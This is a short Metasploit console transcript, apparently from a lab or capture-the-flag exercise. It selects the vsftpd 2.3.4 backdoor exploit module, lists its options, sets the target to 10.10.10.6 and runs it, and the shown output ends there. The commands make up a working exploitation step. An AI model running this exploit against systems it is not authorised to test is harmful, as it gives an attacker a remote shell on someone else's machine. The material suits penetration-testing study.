 msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.10.10.6
RHOSTS => 10.10.10.6
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run